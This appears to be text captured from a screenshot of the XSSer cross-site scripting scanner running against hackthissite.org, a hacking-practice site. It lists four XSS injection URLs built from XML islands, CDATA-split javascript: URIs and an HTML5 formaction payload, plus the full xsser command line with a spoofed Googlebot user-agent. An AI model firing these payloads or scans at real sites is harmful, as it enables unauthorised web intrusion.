 Applications Places Xsser Sat 00:00 1 pt
XSSer v1.6b: "Grey Swarm!" - (http://xsser.sf.net)
XSSer Expert Visor Wizard Helper Documentation About
[-] Method: xss
[-] Browsers: [IE6.0|NS8.1-IE]
--------------------------------------------------
[I] Target: http://www.hackthissite.org/pages/index/index.php
[+] Injection: http://www.hackthissite.org/pages/index/index.php/<!-- -- -->7def402cc10e1b86d899c5c9871c7811<!-- -- -->
[-] Method: xss
[-] Browsers: [Not Info]
--------------------------------------------------
[I] Target: http://www.hackthissite.org/pages/index/index.php
[+] Injection: http://www.hackthissite.org/pages/index/index.php/<xml id="X"><a><b>841d05ab0aced90a66812bed368942e8;<b></a></xml>
[-] Method: xss
[-] Browsers: [IE6.0|NS8.1-IE]
--------------------------------------------------
[I] Target: http://www.hackthissite.org/pages/index/index.php
[+] Injection: http://www.hackthissite.org/pages/index/index.php/<XML ID=I><X><C><![CDATA[<IMG SRC="javas]]<![CDATA[cript:66e59050d6afc61a3a2e6381a0f05196">]]</C><X></xml>
[-] Method: xss
[-] Browsers: [IE6.0|NS8.1-IE]
--------------------------------------------------
[I] Target: http://www.hackthissite.org/pages/index/index.php
[+] Injection: http://www.hackthissite.org/pages/index/index.php/<form id="test" /><button form="test" formaction="javascript:bf5125c72448c9b3777486b56f6a18b7">X
[-] Method: xss
[-] Browsers: [HTML5 Injection]
--------------------------------------------------
Fly mode(s): Explorer Intruder http://hackthissite.org/ Load file Tor Proxy Automatic Crawler
Command(s): xsser -u http://hackthissite.org/ -i /home/zaphodbeeblebrox/None -s -v --user-agent Googlebot/2.1 (+http://www.google.com/bot.html) --threads 5 --timeout 30 --retries 1 --delay 0 Aim!
Statistics Tweet Verbose Launch Shorters: is.gd 0/None 0 2 0 idle FLY!!!